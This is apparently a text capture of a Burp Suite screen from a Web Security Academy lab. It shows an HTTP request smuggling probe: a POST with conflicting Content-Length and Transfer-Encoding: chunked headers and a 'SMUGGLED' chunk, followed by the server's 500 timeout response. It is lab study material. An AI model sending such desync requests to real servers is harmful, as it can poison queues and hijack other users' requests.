 Send Cancel < ▾ > ▾ Target: https://0abc002b0365d61787c52fc6008b00a7.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1\r\n
2 Host:
0abc002b0365d61787c52fc6008b00a7.web-security-academy.net
\r\n
3 Cookie: session=NdOC4nkP62C2H48Ax5lO7bdJPQDcdO9t\r\n
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"\r\n
5 Sec-Ch-Ua-Mobile: ?0\r\n
6 Sec-Ch-Ua-Platform: "Linux"\r\n
7 Upgrade-Insecure-Requests: 1\r\n
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36\r\n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8\r\n
10 Sec-Gpc: 1\r\n
11 Accept-Language: en-GB,en;q=0.6\r\n
12 Sec-Fetch-Site: same-origin\r\n
13 Sec-Fetch-Mode: navigate\r\n
14 Sec-Fetch-User: ?1\r\n
15 Sec-Fetch-Dest: document\r\n
16 Referer:
https://0abc002b0365d61787c52fc6008b00a7.web-security-acade
my.net/post?postId=5\r\n
17 Accept-Encoding: gzip, deflate\r\n
18 Content-Type: application/x-www-form-urlencoded\r\n
19 Content-Length: 20\r\n
20 Transfer-Encoding: chunked\r\n
21 \r\n
22 8\r\n
23 SMUGGLED\r\n
24 0\r\n
25 \r\n
26
if we increase content length to 20
it will give internal server error
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
? Search... 0 matches
Inspector
Selection 18 (0x12)
Selected text
8\r\n
SMUGGLED\r\n
0\r\n
\r\n
Decoded from: URL encoding
8\r\n
SMUGGLED\r\n
0\r\n
\r\n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19
Response headers 3